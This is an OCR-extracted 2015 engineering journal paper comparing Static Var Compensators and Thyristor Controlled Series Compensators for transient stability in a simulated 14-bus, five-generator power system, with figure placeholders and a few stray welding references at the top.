[17] J.L. Song*, S.B. Lin, C.L. Yang, G.C. Ma, H. Liu,(2009). Spreading behavior and microstructure characteristics of dissimilar metals TIG welding–brazing of aluminum alloy to stainless steel, Journal of materials science and engineering, A 509 (2009) 31-40.

[18] American welding society.1980.Welding handbook, volume 03.

[19] Fundamentals of American welding society.1980.Welding handbook, volume 01

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

COMPARISON OF SVC AND TCSC FOR TRANSIENT STABILITY ENHANCEMENT OF MULTI-MACHINE 14 BUS SYSTEM

Mohini[*1], Kiran Rani[2], Urmila Bainsla[3], Neha Saxena[4]

[1,2,3,4] Research Scholar/YMCA university of Science and Technology, Faridabad, India

[*]E-mail of the corresponding author: ahlawatmohini@gmail.com

Abstract— As the power system is very vast and it is having variety of loads connected to it, the chances of occurring transients are large. Transients occur in a power system due to a fault on transmission lines, loss of a large load or sudden loss of generation. The ability of a power system to maintain synchronism when subjected to a severe transient disturbance is called transient stability. The control of transient stability plays a significant role in ensuring the stable operation of power system when the large disturbances and faults occur in the power system .To improve the transient stability various FACTS devices are used. In this paper Static Var Compensator (SVC) and Thyristor Controlled Series Compensator (TCSC) are used to improve the power system transient stability in a multi- machine 14 bus system using Matlab/Simulink. The comparison of series compensated FACTS device TCSC and shunt compensated FACTS device SVC is also shown.

Keywords— Active power, Flexible AC Transmission Systems (FACTS), Matlab/Simulink, Static Var Compensator (SVC), Power system stability, Thyristor Controlled Series Compensator (TCSC), Transient Stability

INTRODUCTION

The network of power system is very complex which is made up of numerous generators, transmission lines, variety of loads and transformers. Because of increasing power demand some transmission lines are more loaded and a result the problem of transient stability can become a transmission limiting factor [1]. The ability of a power system to maintain synchronism when subjected to a severe transient disturbance is called transient stability [2]. Power system stability can be improved through the application of advanced controlled technologies. Power electronics has developed the Flexible AC Transmission System (FACTS). The FACTS devices can be used to control impedance, voltage, phase angle etc. of high voltage AC lines. By using FACTS devices power system stability can be improved satisfactory [3]. Thyristor Controlled Series Compensation (TCSC) is a type of FACTS device which can provide advantages like damping power system oscillations and controlling power flow in the line. TCSC also in improves the power transfer capability, voltage stability and supplying reactive power demand. SVC is a type of FACTS device which can provide advantages like improving system voltage, damping power system oscillations and controlling power flow in the line. SVC is very efficient in improving the overall transient stability of the system [8].

STATIC VAR COMPENSATOR (SVC)

SVC is basically a shunt connected variable var generator whose output is adjusted to exchange capacitive or inductive current to system. SVC regulates voltage at required bus by controlling amount of reactive power injected into or absorbed from power system. Most widely used svc configuration is fixed capacitor- thyristor controlled reactor (FC-TCR). In this a fixed capacitor is connected in parallel with thyristor controlled reactor. The effective reactance of FC-TCR is varied by firing angle control of anti-parallel thyristors. The firing angle is controlled through a proportional-integral (PI) controller in such a way that voltage of bus where SVC is connected is maintained at reference value [11].

THYRISTOR CONTROLLED SERIES CAPACITOR (TCSC)

A TCSC is a series-controlled capacitive reactance that can control the continuous power flow on AC lines. The principle of variable-series compensation is to increase the fundamental-frequency voltage across a fixed capacitor in a series compensated line by varying the firing angle α . This increased voltage, changes the effective value of the series-capacitive reactance [4].



Figure1. A Simple diagram of TCSC device

The basic diagram of TCSC is shown in Figure1. This figure shows that the series compensating capacitor is shunted by a Thyristor Controlled Reactor (TCR). To obtain the desired operating characteristics and voltage ratings various such basic compensators can be connected in series. At the fundamental system frequency TCR is a continuously variable reactive impedance which is controlled by delay angle α . The steady state impedance of the TCSC now becomes as that of a parallel LC circuit, which consists of a fixed capacitive impedance, X_C and a variable inductive impedance, $X_L(\alpha)$. So, the impedance of TCSC becomes $X_{TCSC}(\alpha)=(X_C * X_L)/(X_L(\alpha)-X_C)$ .Where $X_L(\alpha)=X_L * \pi/(\pi-2\alpha-\sin\alpha)$, $X_L \le X_L(\alpha) \le \infty$ .Whereas, $X_L = wL$ and α is the delay angle measured from the crest of the capacitor voltage[13][14] The TCSC can be operated in either inductive region or capacitive region according to the delay angle α .If $90 < \alpha < \alpha_{L\lim}$ it means TCSC will operate in inductive region, and if $\alpha_{C\lim} < \alpha < 180$ it will operate in capacitive region. For $\alpha_{L\lim} < \alpha < \alpha_{C\lim}$ it will operate in resonance region [7].

SIMULATION MODEL AND RESULTS WITH SVC



Figure2. Simulink model of a 14 bus system with five generating units and fault with SVC

Simulink model of a fourteen bus system with five generating units and fault is shown in Fig 4.1 which is simulated in MATLAB. Five generators of 96MVA, 64MVA, 247.5MVA, 64MVA and 96MVA are used and a total load of 315MW and 115MVAR is used. A single phase fault is connected between bus8 and bus14. Various measurements blocks and scopes are connected to observe the variation of voltage, active power, reactive power, difference of rotor speeds oscillations and difference of rotor angle oscillations [5].

This Figure 2 shows that when a fault occurs in a Fourteen bus system with five generating units without SVC. The effect of fault of very short duration which is applied between 5.1second to 5.4 seconds is observed on voltage, active power, reactive power, difference in rotor speed oscillations and difference in rotor angle oscillations is see [12].

Output waveforms

The comparison of output waveforms without SVC and with SVC are observed as:



Figure3. Comparison of output waveforms of Voltages at bus 7 and bus 9 when fault occurs without SVC and with SVC



Figure4. Comparison of output waveforms of difference in rotor angle oscillations when fault occurs without SVC and with SVC



Figure5. Comparison of output waveforms of difference in rotor speed oscillations when fault occurs without SVC and with SVC



Figure6. Comparison of output waveforms of active power and reactive power at bus7 when fault occurs without SVC and with SVC

SIMULATION MODEL AND RESULTS WITH TCSC



Figure7. Simulink model of a 14 bus system with five generating units and fault with TCSC

Output waveforms

The comparison of output waveforms without TCSC and with TCSC are observed as:



Figure8. Comparison of output waveforms of Voltages at bus 7 and bus 14 when fault occurs without TCSC and with TCSC



Figure9. Comparison of output waveforms of active power and reactive power at bus7 when fault occurs without TCSC and with TCSC



Figure10. Comparison of output waveforms of difference in rotor angle oscillations when fault occurs without TCSC and with TCSC

COMPARISON OF OUTPUT WAVEFORMS OF TCSC AND SVC

The output waveforms are compared for the devices SVC and TCSC. As TCSC is a series compensating Device it is best suited for increasing power transfer capability. While SVC on the other hand is a shunt compensating device and it is best suited for improving power system voltage. SVC also improves the transient stability effectively. It damps out the oscillations produced in voltage, active power, reactive power very fast. It also improves the rotor angle and speed synchronization and damp out the oscillations earlier [9][10].

Output waveforms



Figure11. Comparison of output waveforms of Voltages at bus 7 and bus 9 when fault occurs with SVC and with TCSC



Figure12. Comparison of output waveforms of difference in rotor speed oscillations when fault occurs with SVC and with TCSC.



Figure13. Comparison of output waveforms of difference in rotor angle oscillations when fault occurs with SVC and with TCSC

